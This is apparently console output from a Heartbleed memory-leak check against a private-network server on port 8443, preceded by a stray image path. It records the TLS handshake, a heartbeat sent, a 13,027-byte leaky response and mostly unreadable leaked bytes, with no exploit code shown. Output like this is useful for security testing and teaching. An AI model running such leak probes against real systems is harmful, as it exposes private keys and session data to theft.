 [*] 192.168.10.24:8443    -     Length:  4
[*] 192.168.10.24:8443    -     Handshake #1:
[*] 192.168.10.24:8443    -             Length: 0
[*] 192.168.10.24:8443    -             Type:   Server Hello Done (14)
[*] 192.168.10.24:8443    - Sending Heartbeat...
[*] 192.168.10.24:8443    - Heartbeat response, 13027 bytes
[+] 192.168.10.24:8443    - Heartbeat response with leak, 13027 bytes
[*] 192.168.10.24:8443    - Printable info leaked:
......\...-...:0 D.b<Un.4.y...C.*...vA..f.....".!.9.8.........5.........................
.....3.2.....E.D...../...A..............................................4.2.............
.......................................#................................................
...................................................................................... r
epeated 12548 times ....................................................................
...................................................................
[*] 192.168.10.24:8443    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed